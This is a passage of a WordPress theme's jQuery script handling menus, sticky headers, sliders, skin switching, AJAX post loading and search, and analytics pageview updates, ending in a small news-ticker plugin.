            });
        }
    };
    Mod.offCanvas = function() {
        var self = this;
        jQuery(document).on('click', '.offcanvas-trigger', function(e) {
            e.preventDefault();
            jQuery('.offcanvas-overlay, .offcanvas').removeClass('active').addClass('active');
        });

        jQuery('.offcanvas-overlay, .offcanvas-close').on('click', function(e) {
            e.preventDefault();
            jQuery('.offcanvas-overlay, .offcanvas').removeClass('active');
        });
    };

    Mod.searchPopup = function() {
        var self = this;
        jQuery(document).on('click', '.search-trigger', function(e) {
            e.preventDefault();
            jQuery('.search-popup').removeClass('active').addClass('active').addClass('input-ready');
            jQuery('.search-popup-form input[type="search"]').focus();
        });

        jQuery('.search-popup-close, .search-overlay').on('click', function(e) {
            e.preventDefault();
            jQuery('.search-popup').removeClass('active');
        });
    };

    Mod.scrollToTop = function() {
        if (jQuery('.totop-fly')[0]) {
            jQuery(window).on('scroll', function() {
                if (jQuery(window).scrollTop() >= jQuery('.site-header').outerHeight(true) + 60) {
                    jQuery('.totop-fly').addClass('show');
                    jQuery('.totop-fly').siblings('.skin-fly').addClass('top-pos');
                } else {
                    jQuery('.totop-fly').removeClass('show');
                    jQuery('.totop-fly').siblings('.skin-fly').removeClass('top-pos');
                }
            });

            jQuery(document).on('click', '.totop-trigger', function(e) {
                e.preventDefault();
                jQuery("html, body").animate({
                    scrollTop: '0'
                });
            });
        }
    };

    Mod.cloneHeader = function() {
        var self = this;
        if (jQuery('.main-header')[0] && th90.is_sticky_header && !th90.sticky_template) {
            jQuery('.main-header').clone().insertAfter('.main-header').addClass('sticky-header').addClass(th90.sticky_header_behav);
        }
    }

    Mod.singlePostHeader = function() {
        var self = this;
        if (th90.is_singular_post) {
            jQuery('.sticky-header').find('.e-con-inner, .section-inner, .elementor > .e-con-full').prepend('<div class="now-read"><div class="now-read-el"><span class="now-read-title">' + th90.nowReadTitle + '</span><span class="sticky-post-title">' + th90.singlePostTitle + '</span></div><div class="now-read-time">' + th90.svg_pulse + th90.nowReadTime + '</div></div>');
        }
    }

    Mod.stickyHeader = function() {
        var self = this;
        if (jQuery('.sticky-header')[0] && th90.is_sticky_header) {
            jQuery('.sticky-header').each(function(e) {
                var $this = jQuery(this),
                    $sticky_height = $this.outerHeight(true),
                    $prev = $this.prev(),
                    elemTop = $prev.offset().top,
                    elemHeight = $prev.outerHeight(true),
                    offset_prepare = 100,
                    offset_sticky = 400,
                    lastScrollTop = 0;

                jQuery(window).on('scroll', function() {
                    var scroll = jQuery(window).scrollTop();

                    if (scroll - offset_prepare > elemTop) {
                        $this.addClass('sticky-start');
                    } else {
                        $this.removeClass('sticky-start');
                    }

                    if (scroll - offset_sticky > elemTop) {
                        $this.addClass('sticky-show');
                        if (scroll > lastScrollTop) {
                            $this.addClass('scroll-down').removeClass('scroll-up');
                        } else {
                            $this.addClass('scroll-up').removeClass('scroll-down');
                        }
                    } else {
                        $this.removeClass('sticky-show').removeClass('scroll-up').removeClass('scroll-down');
                    }

                    lastScrollTop = scroll;
                });
            });
        }
    }

    Mod.readingIndicator = function() {
        if (th90.is_singular_post) {
            if (jQuery('.article-content')[0]) {
                jQuery('.article-content').each(function(e) {
                    var $this = jQuery(this);
                    if ($this.length > 0) {
                        jQuery(window).on('scroll', function() {
                            var percent = 0,
                                content_height = $this.outerHeight(true),
                                window_height = jQuery(window).height(),
                                content_offset = $this.offset().top,
                                window_offset = jQuery(window).scrollTop();

                            if (window_offset > (content_offset - window_height) && window_offset < (content_offset + content_height + window_height)) {
                                percent = 100 * (window_offset - (content_offset - window_height)) / (content_height + window_height);
                                jQuery('.reading-indicator').css('width', percent + '%');
                            } else {
                                jQuery('.reading-indicator').css('width', '0');
                            }

                        });
                    }
                });
            }
        }
    }

    Mod.responsiveVideo = function() {
        if (jQuery('iframe')[0]) {
            jQuery('iframe').each(function(e) {
                var src = jQuery(this).attr('src'),
                    data_src = jQuery(this).attr('data-src'),
                    thisParent = jQuery(this).parent(),
                    video = false,
                    check_src = false;
                if (typeof src !== 'undefined' && typeof data_src === 'undefined') {
                    check_src = src;
                } else if (typeof data_src !== 'undefined' && typeof src === 'undefined') {
                    check_src = data_src;
                }
                if (check_src) {
                    check_src = check_src.toLowerCase();
                    if (check_src.indexOf('yout') >= 0 || check_src.indexOf('vime') >= 0 || check_src.indexOf('dailymo') >= 0) {
                        video = true;
                    }
                    if (video === false) {
                        return;
                    }
                    if (!thisParent.hasClass('video-container') && !thisParent.hasClass('thumb-container') && !thisParent.hasClass('wp-block-embed__wrapper') && !thisParent.parent().hasClass('wp-block-embed__wrapper') && !thisParent.hasClass('frame-wrap') && !thisParent.hasClass('content-custom') && !jQuery(this).hasClass('elementor-video') && !jQuery(this).hasClass('skip-video') && !thisParent.hasClass('fluid-width-video-wrapper')) {
                        jQuery(this).wrap('<div class="video-container"></div>');
                    }
                }
            });
        }
    };

    Mod.lightbox = function() {
        var self = this;

        /* Check if image have caption */
        jQuery('.article-content').find('figure').not('.gallery, .wp-block-gallery').each(function() {
            var caption_text = jQuery(this).find('.wp-caption-text, figcaption').html();
            jQuery(this).find('a').attr('title', caption_text);
        });

        /* Post Content Image Popup */
        if (th90.lightbox_image) {
            jQuery('.article-content').find('a').not('.gallery a, .wp-block-gallery a').each(function(i, el) {
                if (self.isUriLightbox(this.href)) {
                    jQuery(this).addClass('venobox');
                }
            });
        }

        /* Post Content Gallery Popup */
        if (th90.lightbox_gallery) {
            jQuery('.article-content').find('.gallery, .wp-block-gallery').each(function(i, el) {
                jQuery(this).find('a').each(function() {
                    if (self.isUriLightbox(this.href)) {
                        jQuery(this).attr('data-gall', 'gall-' + i).addClass('venobox');
                    }
                });
            });
        }

        /* WooCommerce Gallery */
        if (jQuery('.woocommerce-product-gallery__wrapper')[0]) {
            jQuery('.woocommerce-product-gallery__wrapper').each(function(i, el) {
                jQuery(this).find('.woocommerce-product-gallery__image a').each(function() {
                    if (self.isUriLightbox(this.href)) {
                        jQuery(this).attr('data-gall', 'gall-' + i).addClass('venobox');
                    }
                });
            });
        }

        new VenoBox({
            numeration: true,
            infinigall: true,
            share: true,
            spinner: 'pulse',
            toolsBackground: 'transparent',
            toolsColor: '#f8f8f8',
        });
    };

    Mod.megamenu = function(element) {
        var self = this;
        if (element[0]) {
            element.each(function(e) {
                var megaMenuWidth = 0,
                    megaMenuLeft = 0,
                    elCont = jQuery(this).closest('.e-con-inner'),
                    defCont = jQuery(this).closest('.section-inner'),
                    fullCont = jQuery(this).closest('.elementor > .e-con-full'),
                    megaListItem = jQuery(this).closest('li'),
                    megaIndicator = jQuery(this).siblings('.mega-indicator'),
                    megaContainer = jQuery(this).siblings('.sub-menu'),
                    navContainer = jQuery(this).closest('.navmain-wrap');
                if (defCont.width() !== undefined) {
                    megaMenuWidth = defCont.outerWidth();
                    megaMenuLeft = megaListItem.offset().left - defCont.offset().left;
                } else if (fullCont.width() !== undefined) {
                    megaMenuWidth = fullCont.outerWidth();
                    megaMenuLeft = megaListItem.offset().left - fullCont.offset().left;
                } else if (elCont.width() !== undefined) {
                    megaMenuWidth = elCont.outerWidth();
                    megaMenuLeft = megaListItem.offset().left - elCont.offset().left;
                }
                megaContainer.css('width', megaMenuWidth);
                megaIndicator.css('width', megaMenuWidth);
                megaContainer.css('left', -(megaMenuLeft));
                megaIndicator.css('left', -(megaMenuLeft));
            });
        }
    };

    Mod.dropdown = function() {
        var self = this;
        jQuery(document).on({
            mouseenter: function() {
                var target = jQuery(this).children('.sub-menu'),
                    megacat = jQuery(this).find('.megacat');
                target.removeClass('is_open');
                if (target.hasClass('is_open')) {
                    target.removeClass('is_open');
                } else {
                    target.addClass('is_open');
                }

                if (megacat.length) {
                    self.ajaxMenu(megacat);
                }
            },
            mouseleave: function() {
                var target = jQuery(this).children('.sub-menu');
                target.removeClass('is_open');
            }
        }, '.nav-main li');
    };

    Mod.dropdownMobileMenu = function() {
        var self = this;

        jQuery(document).on('click', '.sub-pointer', function(e) {
            e.preventDefault();
            e.stopPropagation();
            if (jQuery(this).hasClass('is-active')) {
                jQuery(this).removeClass('is-active').closest('a').siblings('.sub-menu').slideUp('fast');
            } else {
                jQuery(this).addClass('is-active').closest('a').siblings('.sub-menu').slideDown('fast');
                jQuery(this).closest('.menu-item').siblings().find('.sub-pointer').removeClass('is-active');
                jQuery(this).closest('.menu-item').siblings().find('.sub-menu').slideUp('fast');
            }

        });
    };

    Mod.sliderProgress = function(progress, sliderTimer) {
        var self = this;
        progress.find('span').removeAttr('style').removeClass('active');
        setTimeout(function() {
            progress.find('span').css('transition-duration', (sliderTimer / 1000) + 's').addClass('active');
        }, 100);
    }

    Mod.sliderSlick = function(element) {
        var self = this;
        if (element[0]) {
            var options = JSON.parse(element.attr('data-settings'));
            element.each(function(e) {
                var slick = jQuery(this).find('.slick-slider'),
                    progress = jQuery(this).closest('.block-slider').siblings('.slick-progress');

                slick.not('.slick-initialized').slick(self.slickConfig(jQuery(this)));

                if (progress.length > 0) {
                    self.sliderProgress(progress, options.delay);

                    jQuery(this).on('beforeChange', function(e, slick) {
                        self.sliderProgress(progress, options.delay);
                    });
                }
            });
        }
    }

    Mod.slickConfig = function($container) {
        var self = this,
            $conf = {},
            $block = $container.closest('.block-slider'),
            options = JSON.parse($container.attr('data-settings'));

        $conf["rtl"] = options.rtl;
        $conf["speed"] = options.speed;
        $conf["infinite"] = options.loop;
        $conf["centerMode"] = options.center;
        $conf["adaptiveHeight"] = options.autoHeight;
        $conf["slidesToShow"] = options.view;
        $conf["fade"] = options.fade;
        $conf["autoplaySpeed"] = options.delay;
        if (options.autoplay) {
            $conf["autoplay"] = options.autoplay;
        }
        if (options.asNavFor) {
            $conf["asNavFor"] = options.asNavFor;
            $conf["focusOnSelect"] = options.focusOnSelect;
        }
        if (options.vertical) {
            $conf["vertical"] = options.vertical;
            $conf["verticalSwiping"] = true;
            $conf["rtl"] = false;
        }
        $conf["responsive"] = [{
                breakpoint: 1025,
                settings: {
                    slidesToShow: options.t_view,
                }
            },
            {
                breakpoint: 881,
                settings: {
                    slidesToShow: options.m_view,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    rtl: options.rtl,
                    vertical: false,
                    verticalSwiping: false,
                    slidesToShow: options.ms_view,
                }
            },
        ];
        $conf["dots"] = options.dots;
        $conf["arrows"] = options.nav;
        $conf["appendArrows"] = $block.find('.slider-arrow');
        $conf["appendDots"] = $block.find('.slider-dots');
        $conf["prevArrow"] = '<div class="prev-arrow">' + th90.svg_arrow_left + '</div>';
        $conf["nextArrow"] = '<div class="next-arrow">' + th90.svg_arrow_right + '</div>';

        return $conf;
    }

    Mod.switchSkinClick = function() {
        var self = this;
        jQuery(document).on('click', '.trigger-dark', function(e) {
            self.switchSkin('dark');
            localStorage.setItem('th90-skin', 'dark');
            jQuery('.trigger-light').css('display', 'flex');
            jQuery('.trigger-dark').hide();
        });
        jQuery(document).on('click', '.trigger-light', function(e) {
            self.switchSkin('light');
            localStorage.setItem('th90-skin', 'light');
            jQuery('.trigger-dark').css('display', 'flex');
            jQuery('.trigger-light').hide();
        });
    }
    Mod.switchSkin = function(switchTo) {
        var self = this,
            tempSkin = localStorage.getItem('th90-skin'),
            savedSkin = (tempSkin) ? tempSkin : '',
            theSkin = (switchTo) ? switchTo : savedSkin;

        if ('dark' == theSkin) {
            jQuery('.trigger-light').css('display', 'flex');
            jQuery('.trigger-dark').hide();
        } else {
            jQuery('.trigger-dark').css('display', 'flex');
            jQuery('.trigger-light').hide();
        }
        if (jQuery('.skin-trigger').length > 0 && theSkin) {
            if (theSkin == 'dark') {
                jQuery('html').find('.is-skin').not('.nochange-yes').each(function() {
                    if (jQuery(this).hasClass('bg-light')) {
                        jQuery(this).removeClass('bg-light');
                        jQuery(this).addClass('bg-dark');
                        jQuery(this).addClass('skin-change');
                    }
                });

                jQuery('html').find('.site-skin').each(function() {
                    if (jQuery(this).hasClass('site-light')) {
                        jQuery(this).removeClass('site-light');
                        jQuery(this).addClass('site-dark');
                        jQuery(this).addClass('skin-change');
                    }
                });
            } else {
                jQuery('html').find('.is-skin').not('.nochange-yes').each(function() {
                    if (jQuery(this).hasClass('skin-change')) {
                        jQuery(this).removeClass('bg-dark');
                        jQuery(this).addClass('bg-light');
                    }
                    jQuery(this).removeClass('skin-change');
                });

                jQuery('html').find('.site-skin').each(function() {
                    if (jQuery(this).hasClass('skin-change')) {
                        jQuery(this).removeClass('site-dark');
                        jQuery(this).addClass('site-light');
                    }
                    jQuery(this).removeClass('skin-change');
                });
            }
        }

        if (jQuery('.skin-trigger').length <= 0) {
            localStorage.removeItem('th90-skin');
        }
    };

    Mod.masonryRun = function(element) {
        var self = this;
        if (element[0]) {
            element.each(function(e) {
                if (!jQuery(this).closest('.navmain-wrap').length) {
                    // init Masonry
                    var $grid = jQuery(this).find('.post-list-columns').masonry({
                        itemSelector: '.post-item',
                        percentPosition: true,
                        columnWidth: '.post-item',
                    });

                    // layout Masonry after each image loads
                    $grid.imagesLoaded().progress(function() {
                        $grid.masonry();
                    });
                }
            });
        }
    }
    Mod.ajaxBlockPagi = function() {
        var self = this;
        jQuery(document).on('click', '.module-pagi', function(e) {
            e.preventDefault();
            self.ajaxBlock(jQuery(this));
        });
    }
    Mod.ajaxBlockInfinite = function() {
        var self = this,
            infiniteLoadPoint = jQuery('.module-infinite');

        if (infiniteLoadPoint.length == 0) {
            return;
        }
        infiniteLoadPoint.viewportChecker({
            repeat: true,
            offset: 30,
            classToAdd: '',
            classToAddForFullView: '',
            classToRemove: '',
            removeClassAfterAnimation: false,
            callbackFunction: function(elem, action) {
                self.ajaxBlock(elem);
            },
        });
    }

    Mod.ajaxBlock = function(pagination) {
        var self = this,
            pagiWrap = pagination.closest('.nav-wrap-inner'),
            theBlock = pagination.closest('.th90-block'),
            blockID = theBlock.get(0).id,
            pageCurrent = theBlock.attr('data-current'),
            blockSort = theBlock.attr('data-sort'),
            postsCont = theBlock.find('.posts-container'),
            postsList = theBlock.find('.posts-list'),
            options = $.extend({}, window['js_' + blockID.replace('th90-', 'th90_')]),
            displayItem = 'block';

        if (self.isDuringAjax == true) {
            return;
        }
        self.isDuringAjax = true;
        if (pageCurrent && options) {

            /* If Post Sort is set */
            if (blockSort) {
                options['orderby'] = blockSort;
            }

            // Check if the Button Disabled
            if (pagination.hasClass('btn-disabled')) {
                self.isDuringAjax = false;
                return false;
            }

            // Check if the button type is Load More
            if (pagination.hasClass('load-more')) {
                pageCurrent++;
            }

            // Next page button
            else if (pagination.hasClass('next-posts')) {
                pageCurrent++;
                theBlock.find('.prev-posts').removeClass('btn-disabled');
            }

            // Prev page button
            else if (pagination.hasClass('prev-posts')) {
                pageCurrent--;
                theBlock.find('.next-posts').removeClass('btn-disabled');
            }

            // Ajax Call
            $.ajax({
                url: th90.ajaxurl,
                type: 'post',
                data: {
                    action: 'th90_blocks_load_more',
                    block: options,
                    page: pageCurrent
                },
                beforeSend: function(data) {
                    pagination.addClass('pagi-loading');
                    if (!pagination.hasClass('load-more')) {
                        postsCont.attr('style', 'min-height:' + postsCont.outerHeight() + 'px');
                        postsCont.append('<div class="block-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                        postsList.addClass('is-loading');
                    } else {
                        pagiWrap.append('<span class="pagi-loader"><span class="xloader loader-small">' + th90.svg_loader + '</span></span>');

                    }
                },
                success: function(data) {
                    data = JSON.parse(data);
                    pagination.removeClass('pagi-loading');
                    if (pagination.hasClass('load-more')) {
                        pagiWrap.find('.pagi-loader').remove();
                    }

                    if (data['hide_next']) {
                        theBlock.find('.next-posts').addClass('btn-disabled');
                        if (pagination.hasClass('show-more') && !pagination.hasClass('nextprev-more')) {
                            pagination.find('.more-text').html(data['button']);
                        }
                    }

                    // Hide Prev posts button
                    if (data['hide_prev']) {
                        theBlock.find('.prev-posts').addClass('btn-disabled');
                    }

                    // Posts code
                    data = data['code'];
                    data = data.replace(/class="post-item/g, 'class="post-item post-item-' + pageCurrent + ' ');
                    var content = jQuery(data);
                    if (theBlock.hasClass('columns-masonry') && postsList.hasClass('post-list-columns')) {
                        postsCont.removeAttr('style');
                        postsCont.find('.block-loader').remove();
                        postsList.removeClass('is-loading');

                        if (pagination.hasClass('load-more')) {
                            postsList.append(content).masonry('appended', content);
                        } else {
                            postsList.html(content).masonry('prepended', content);
                        }
                        self.ajaxReload();
                        self.isDuringAjax = false;

                    } else {
                        if (pagination.hasClass('load-more')) {
                            postsList.append(content);
                        } else {
                            postsCont.find('.block-loader').remove();
                            postsList.removeClass('is-loading');
                            postsList.html(content);
                        }

                        self.ajaxReload();
                        postsCont.removeAttr('style');
                        self.isDuringAjax = false;
                    }
                }
            });

            // Change the next page number
            theBlock.attr('data-current', pageCurrent);
        }
        return false;
    };

    Mod.ajaxBlockSorts = function() {
        var self = this;
        jQuery(document).on('click', '.module-sort', function(e) {
            e.preventDefault();
            var sortButton = jQuery(this),
                dataSort = sortButton.attr('data-sort'),
                sortsWrap = sortButton.closest('.module-sorts'),
                theBlock = sortsWrap.closest('.th90-block'),
                pagination = theBlock.find('.module-pagi'),
                blockID = theBlock.get(0).id,
                postsCont = theBlock.find('.posts-container'),
                postsList = theBlock.find('.posts-list'),
                options = $.extend({}, window['js_' + blockID.replace('th90-', 'th90_')]),
                displayItem = 'block';

            if (self.isDuringAjax == true) {
                return;
            }
            self.isDuringAjax = true;

            if (options) {
                sortButton.siblings('.module-sort').removeClass('active');
                sortButton.addClass('active');
                // Set the data attr new values
                theBlock.attr('data-current', 1);

                if (dataSort) {
                    options['orderby'] = dataSort;
                    theBlock.attr('data-sort', dataSort);
                } else {
                    theBlock.removeAttr('data-sort');
                }

                // Ajax Call
                $.ajax({
                    url: th90.ajaxurl,
                    type: 'post',
                    data: {
                        action: 'th90_blocks_load_more',
                        block: options,
                    },
                    beforeSend: function(data) {
                        postsCont.attr('style', 'min-height:' + postsCont.outerHeight() + 'px');
                        postsCont.append('<div class="block-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                        postsList.addClass('is-loading');
                    },
                    success: function(data) {
                        data = JSON.parse(data);

                        // Reset the pagination
                        pagination.removeClass('btn-disabled');
                        if (pagination.hasClass('show-more') && !pagination.hasClass('nextprev-more')) {
                            pagination.find('.more-text').html(pagination.attr('data-text'));
                        }

                        // Hide next posts button
                        if (data['hide_next']) {
                            theBlock.find('.next-posts').addClass('btn-disabled');
                            if (pagination.hasClass('show-more') && !pagination.hasClass('nextprev-more')) {
                                pagination.find('.more-text').html(data['button']);
                            }
                        }

                        // Hide Prev posts button
                        if (data['hide_prev']) {
                            theBlock.find('.prev-posts').addClass('btn-disabled');
                        }

                        // Posts code
                        data = data['code'];
                        var content = jQuery(data);

                        if (theBlock.hasClass('columns-masonry') && postsList.hasClass('post-list-columns')) {
                            postsCont.removeAttr('style');
                            postsCont.find('.block-loader').remove();
                            postsList.removeClass('is-loading');
                            postsList.html(content).masonry('prepended', content);
                            self.ajaxReload();
                            self.isDuringAjax = false;
                        } else {
                            postsCont.find('.block-loader').remove();
                            postsList.removeClass('is-loading');
                            postsList.html(content);
                            self.ajaxReload();
                            postsCont.removeAttr('style');
                            self.isDuringAjax = false;
                        }
                    }
                });
            }
            return false;

        });
    };

    Mod.ajaxInfiniteSingle = function() {
        var self = this,
            infiniteWrapper = jQuery('#single-post-ajax'),
            infiniteLoadPoint = jQuery('#single-point-ajax');
        if (infiniteWrapper.length == 0 || infiniteLoadPoint.length == 0) {
            return;
        }
        infiniteLoadPoint.viewportChecker({
            repeat: true,
            offset: 60,
            classToAdd: '',
            classToAddForFullView: '',
            classToRemove: '',
            removeClassAfterAnimation: false,
            callbackFunction: function(elem, action) {

                if (true == self.isDuringAjax) {
                    return;
                }

                var nexturl = infiniteWrapper.data('nexturl');
                if (nexturl.indexOf('?p=') > -1) {
                    nexturl = nexturl + '&th90_single_ajax=1';
                } else {
                    var getParam = 'th90_single_ajax/';
                    if (nexturl.charAt(nexturl.length - 1) != '/')
                        getParam = '/' + getParam;
                    nexturl = nexturl + getParam;
                }

                self.isDuringAjax = true;

                // Ajax Call
                $.ajax({
                    url: nexturl,
                    type: 'GET',
                    dataType: 'html',
                    beforeSend: function(data) {
                        infiniteLoadPoint.append('<div class="single-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                    },
                    success: function(response) {
                        response = JSON.parse(JSON.stringify(response));
                        response = $(response);

                        infiniteLoadPoint.find('.single-loader').remove();
                        var nexturl = response.data('nexturl');
                        if ('undefined' != typeof(nexturl) && nexturl.length > 0) {
                            infiniteWrapper.data('nexturl', nexturl);
                        } else {
                            infiniteWrapper.removeAttr('id');
                            infiniteLoadPoint.remove();
                        }
                        if (response.data('sidebar')) {
                            if (jQuery.inArray(response.data('sidebar'), th90.elementor_posts_css) == -1) {
                                jQuery('head').append('<link rel="stylesheet" href="' + response.data('sidebar') + '">');
                            }
                        }
                        infiniteWrapper.append(response);

                        self.isDuringAjax = false;
                        setTimeout(function() {
                            self.scrollUpdateProcess(infiniteWrapper);
                            self.reinitiateFunctions();
                        }, 1);
                    }
                });

            },
        });
    };
    Mod.scrollUpdateProcess = function(infiniteWrapper) {
        var self = this,
            articleData = [];

        if (infiniteWrapper.length == 0) {
            return;
        }

        var articleInner = infiniteWrapper.find('.single-inner-ajax');
        if (articleInner.length > 0) {
            articleInner.each(function() {
                var article = jQuery(this);
                articleData.push({
                    postID: article.data('previd'),
                    postURL: article.data('prevurl'),
                    postTitle: article.find('h1.entry-title').text(),
                    postImage: article.data('image'),
                    postDesc: article.data('desc'),
                    postReadTime: article.data('readtime'),
                    top: article.offset().top,
                    bottom: article.offset().top + article.outerHeight(true),
                    articleContentHeight: article.find('.article-content').outerHeight(true),
                    articleContentTop: article.find('.article-content').offset().top,
                });
            });

            if (window.addEventListener) {
                window.addEventListener('scroll', function() {
                    if (self.$singleScrollDelay % 3 == 1) {
                        self.scrollUpdateAction(articleData);
                        self.$singleScrollDelay = 1;
                    } else {
                        self.$singleScrollDelay++;
                    }
                }, false);
            }
        }

    };
    Mod.scrollUpdateAction = function(articleData) {
        var self = this,
            percent = 0,
            window_height = jQuery(window).height(),
            window_offset = jQuery(window).scrollTop();

        articleData.every(function(element) {
            var content_height = element.articleContentHeight,
                content_offset = element.articleContentTop;

            if (window_offset > (content_offset - window_height) && window_offset < (content_offset + content_height + window_height)) {
                percent = 100 * (window_offset - (content_offset - window_height)) / (content_height + window_height);
                jQuery('.reading-indicator').css('width', percent + '%');
            } else {
                jQuery('.reading-indicator').css('width', '0');
            }

            if (window_offset > element.top && window_offset < element.bottom) {
                if (element.postID != self.currentArticleID) {
                    self.currentArticleID = element.postID;
                    self.updateLocationHref(element.postURL, element.postTitle);
                    jQuery('.sticky-header').find('.sticky-post-title').html(element.postTitle);
                    jQuery('.sticky-header').find('.now-read-time').html(element.postReadTime);
                    jQuery('meta[property="og:title"]').attr('content', element.postTitle + ' - ' + jQuery('meta[property="og:site_name"]').attr('content'));
                    jQuery('meta[property="og:url"]').attr('content', element.postURL);
                    jQuery('meta[property="og:description"]').attr('content', element.postDesc);
                    jQuery('meta[property="og:image"]').attr('content', element.postImage);
                }
                return false;
            }
            return true;
        });
    };
    Mod.updateLocationHref = function(url, title) {
        var self = this;
        if (window.location.href !== url) {
            if (url !== '') {
                history.replaceState(null, null, url);
                document.title = title;
            }
            self.updateGA(url);
        }
    };
    Mod.updateGA = function(url) {
        url = url.replace(/https?:\/\/[^\/]+/i, '');

        if (typeof _gaq !== 'undefined' && _gaq !== null) {
            _gaq.push(['_trackPageview', url]);
        }

        if (typeof ga !== 'undefined' && ga !== null) {
            ga('send', 'pageview', url);
        }

        if (typeof __gaTracker !== 'undefined' && __gaTracker !== null) {
            __gaTracker('send', 'pageview', url);
        }

        if (typeof googletag !== 'undefined') {
            googletag.pubads().refresh();
        }
    };

    Mod.ajaxSearch = function() {
        if (jQuery('.search-popup-form .search-input')[0]) {
            if ( th90.disable_search_ajax ) {
                return false;
            }
            var timeout = null;
            jQuery('.search-popup-form .search-input').on('keyup', function(e) {
                e.preventDefault();

                var search_input = jQuery(this),
                    search_val = search_input.val(),
                    search_container = search_input.closest('.search-popup-wrap'),
                    search_result = search_container.find('.posts-list');

                if (timeout) {
                    clearTimeout(timeout);
                }

                timeout = setTimeout(function() {
                    // Ajax Call
                    $.ajax({
                        url: th90.ajaxurl,
                        type: 'post',
                        data: {
                            action: 'th90_search_ajax',
                            s: search_val,
                        },
                        beforeSend: function(data) {
                            search_container.addClass('loading');
                        },
                        success: function(data) {
                            data = JSON.parse(data);
                            search_container.removeClass('loading');
                            if (search_val.length > 2) {
                                data = data['code'];
                            } else {
                                data = data['min'];
                            }
                            search_result.html(jQuery(data));
                        }
                    });

                }, 500);
                return false;
            });
        }
    };

    Mod.ajaxMenu = function(trigger) {
        var self = this,
            mega = trigger.siblings('.mega-template'),
            postsList = mega.find('.posts-list'),
            id = trigger.attr('data-id'),
            style = trigger.attr('data-style');

        if (id && !trigger.hasClass('is-loaded')) {
            // Ajax Call
            $.ajax({
                url: th90.ajaxurl,
                type: 'post',
                data: {
                    action: 'th90_mega_menu_load_ajax',
                    id: id,
                    style: style,
                },
                beforeSend: function(data) {
                    mega.addClass('loading');
                    if (self.isDuringAjax == false) {
                        mega.append('<div class="block-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                        self.isDuringAjax = true;
                    }
                },
                success: function(data) {
                    data = JSON.parse(data);
                    trigger.addClass('is-loaded');
                    mega.removeClass('loading').find('.block-loader').remove();

                    // Posts code
                    data = data['code'];
                    var content = jQuery(data);
                    postsList.html(content);
                    self.ajaxReload();
                    self.isDuringAjax = false;
                }
            });
        }
        return false;
    };

    Mod.dynamicSelectOpt = function() {
        var self = this;

        jQuery("#width_tmp_option").html(jQuery('#resizing_select option:selected').text());
        jQuery('#resizing_select').width(jQuery("#width_tmp_select").width()).show();

        jQuery('#resizing_select').on('change', function() {
            jQuery("#width_tmp_option").html(jQuery('#resizing_select option:selected').text());
            jQuery('#resizing_select').width(jQuery("#width_tmp_select").width()).show();
        });
    }

    Mod.numberPlusMinus = function() {
        jQuery('.quantity .minus-btn').on('click', function(e) {
            e.preventDefault();
            var $qty = jQuery(this).siblings('.qty'),
                val = parseInt($qty.val());
            $qty.val(val > 1 ? val - 1 : 1).trigger('change');
        })
        jQuery('.quantity .plus-btn').on('click', function(e) {
            e.preventDefault();
            var $qty = jQuery(this).siblings('.qty'),
                val = parseInt($qty.val());
            $qty.val(val > 0 ? val + 1 : 1).trigger('change');
        });
    };

    return Mod;

}(TH90_SCRIPTS || {}, jQuery));

jQuery(document).ready(function() {
    TH90_SCRIPTS.init_noreload();
    TH90_SCRIPTS.init();
});

jQuery(window).on('resize', function() {
    TH90_SCRIPTS.megamenu(jQuery('.have-megamenu'));
    TH90_SCRIPTS.hookSide();
    TH90_SCRIPTS.tableWidth();
});

jQuery(window).on('load', function() {
    TH90_SCRIPTS.hookSide();
});

// ------------------------------------------------------------------------------
// Ticker plugin
// ------------------------------------------------------------------------------
! function(e) {
    e.fn.ticker = function(n) {
        return n = jQuery.extend({
            fadeInTime: 800,
            fadeOutTime: 800,
            interval: 3e3
        }, n), this.each(function() {
            var t, a, i, d, f;
            d = (i = (t = e(this)).find(".posts")).find(".itemWrap"), f = !1, d.eq(0).addClass("active"), d.eq(0).show(), setInterval(function() {
                f || (a = i.find(".active")).fadeOut(n.fadeOutTime, function() {
                    0 !== a.next().length ? (a.removeClass("active"), a.next().addClass("active"), a.next().fadeIn(n.fadeInTime)) : (a.removeClass("active"), d.eq(0).addClass("active"), d.eq(0).fadeIn(n.fadeInTime))
                })
            }, n.interval), t.on("mouseover mouseout", function(e) {
                f = "mouseover" == e.type
            })
        })
    }
